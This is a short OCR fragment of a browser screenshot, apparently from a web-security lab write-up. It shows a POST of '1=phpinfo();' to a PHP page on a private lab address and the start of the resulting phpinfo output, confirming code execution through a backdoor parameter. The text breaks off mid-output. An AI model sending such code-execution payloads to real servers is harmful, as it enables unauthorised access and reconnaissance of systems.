 Load URL
http://192.168.91.142:8080/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
1=phpinfo();
PHP Version 5.2.17
php
System
Linux 6da845537b27 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14:15:18 UTC
2018 x86_64
Build Date
Nov 7 2016 08:11:44
Configure
Command
'./configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
/etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--
enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-